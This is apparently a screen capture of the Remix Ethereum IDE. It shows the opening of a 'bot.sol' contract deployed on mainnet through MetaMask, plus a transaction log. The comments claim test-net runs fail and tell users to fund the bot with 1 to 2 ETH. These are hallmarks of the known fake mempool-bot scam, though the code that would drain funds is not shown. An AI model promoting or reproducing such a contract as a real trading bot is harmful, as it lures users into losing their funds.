 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x1E9...1A3d3 (1.3623428
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
DexInterface - contracts/bot.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1 i
Cohen DeFi
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
[block:20279580 txIndex:14] from: 0x1E9...1A3d3 to: DexInterface.(constructor) value: 0 wei data: 0x608...40033 logs: 0
hash: 0xa40...aa492
Debug
>